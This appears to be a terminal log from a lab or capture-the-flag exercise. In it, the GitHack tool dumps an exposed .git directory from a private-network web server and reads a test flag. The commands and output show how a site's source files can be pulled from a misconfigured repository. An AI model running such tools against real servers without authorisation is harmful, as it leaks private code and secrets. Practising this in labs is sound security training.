 root@kali:~/GitHack# python GitHack.py http://172.16.1.131/test1/.git/
[+] Download and parse index file ...
flag.txt
[OK] flag.txt
root@kali:~/GitHack# ls
172.16.1.131  GitHack.py  index  lib  README.md
root@kali:~/GitHack# cd 172.16.1.131/
root@kali:~/GitHack/172.16.1.131# ls
flag.txt
root@kali:~/GitHack/172.16.1.131# cat flag.txt
flag{test-git-test}
root@kali:~/GitHack/172.16.1.131# cd ..